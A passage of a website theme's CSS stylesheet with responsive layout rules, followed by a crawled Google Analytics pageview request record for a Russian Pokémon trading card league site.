
        font-style: italic;

}



.illustr span {

        

}

.illustr span img {

        margin: 10px;

}

.illustr span a {

        text-decoration: underline;

}



.illustr2 {

        float: left;

        background-color: #EEEEEE;

        margin-right: 20px;

        padding-bottom: 10px;

        text-align: center;

        font-size: 10pt;

        font-style: italic;

}



.illustr2 span {

        

}

.illustr2 span img {

        margin: 10px;

}

.illustr2 span a {

        text-decoration: underline;

}

.multhoverimage {

        z-index: 100;

        text-decoration: underline;

}



.multhoverimage span {

        position: fixed;

        right: 0%;

        /*margin-left: -150px;*/

        top: 5%;

        visibility: hidden;

        border-radius: 4px 4px 4px 4px; 

        -moz-border-radius: 4px 4px 4px 4px; 

        -webkit-border-radius: 4px 4px 4px 4px;         

}



.multhoverimage:hover span {

        border-width: 2;

        visibility: visible;

}





/*--------------------------------------------------------------

Responsive Structure

--------------------------------------------------------------*/

@media screen and (max-width: 1190px) {

   #page {

      width: 97%;

   }

   .wide #page {

      width: 100%;

   }

   .inner-wrap {

      width: 94%;

   }

}

@media screen and (max-width:768px) {

   #header-text-nav-wrap {

      padding: 10px 0;

   }

   #header-left-section {

      float: none;

      margin-bottom: 10px;

   }

   #header-logo-image {

      float: none;

      text-align: center;

      padding-right: 0;

   }

   #header-text {

      float: none;

      text-align: center;

      padding-right: 0;

   }

   #header-right-section {

      float: none;

   }

   #header-right-section .widget {

      text-align:center;

   }

   .menu-toggle {

      display: block;

      float: left;

   }

   .main-navigation ul {

      display: none;

   }

   .main-navigation .home-icon a {

      padding: 7px 10px;

   }

   .widget_slider_area,

   .widget_beside_slider {

      float: none;

      width: 100%;

   }

   .widget_slider_area {

      padding-bottom: 10px;

   }

   #primary, #secondary {

      float: none;

      width: 100%;

   }

}

@media screen and (max-width:767px) {



}

@media screen and (max-width: 600px) {

   .news-bar {

      text-align: center;

   }

   .date-in-header,

   .breaking-news,

   #masthead .social-links {

      float: none;

      max-width: 100%;

   }

   .newsticker li {

      text-align: left;

   }

   .tg-footer-main-widget {

      float: none;

      margin-right: 0;

      width: 100%;

   }

   .tg-footer-other-widgets {

      float: none;

      width: 100%;

   }

   .footer-socket-right-section,

   .footer-socket-left-section {

      float: none;

      text-align: center;

   }

   .footer-socket-wrapper .copyright {

      float: none;

      max-width: 100%;

      text-align: center;

   }

   .footer-socket-area .social-links {

      float: none;

   }

}

@media screen and (max-width: 420px) {

   .widget_featured_posts .first-post,

   .widget_featured_posts .following-post {

      float: none;

      width: 100%;

   }

   .main-content-section .tg-one-half {

      width: 100%;

   }

   .tg-second-footer-widget,

   .tg-third-footer-widget,

   .tg-fourth-footer-widget {

      float: none;

      margin-right: 0;

      width: 100%;

   }

   .single-related-posts {

      margin-right: 0;

      width: 100%;

   }

}

@media screen and (max-width: 380px) {

   .widget_highlighted_posts .single-article {

      float: none;

      margin-right: 0;

      max-width: 100%;

   }

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=821765385&t=pageview&_s=1&dl=http%3A%2F%2Fpokemontcg.ru%2Fcategory%2Fzarubezhnyj-format%2F&ul=en-us%40posix&dt=%D0%97%D0%B0%D1%80%D1%83%D0%B1%D0%B5%D0%B6%D0%BD%D1%8B%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%20%E2%80%94%20%D0%9C%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%D1%8F%20%D0%9B%D0%B8%D0%B3%D0%B0%20%D0%9F%D0%BE%D0%BA%D0%B5%D0%BC%D0%BE%D0%BD%20%D0%9A%D0%9A%D0%98&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=676337379&gjid=1877939694&cid=1436833544.1769034078&tid=UA-63048405-1&_gid=1640618866.1769034078&_r=1&_slc=1&z=1971783702
body_size: -284
content:
2,cG-VFRQFXLY9E